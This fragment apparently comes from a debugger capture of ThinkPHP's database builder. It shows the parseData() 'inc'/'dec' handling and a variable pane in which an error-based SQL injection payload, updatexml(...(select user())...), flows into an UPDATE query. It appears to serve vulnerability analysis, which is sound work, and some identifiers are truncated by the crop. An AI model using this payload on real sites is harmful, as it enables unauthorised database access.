 $result[$item] = $val[1];
break;
case 'inc':
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]); $item: "`level`" $result: {`level`
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
} elseif (is_scalar($val)) {
uilder › parseData()
Variables
$options = {array} [19]
$result[$item] = "updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"
hink\db\builder\Mysql->parseData()
$bind = {array} [4]
hink\db\builder\Mysql->update()
$data = {array} [1]
hink\db\Query->update()
$fields = {array} [4]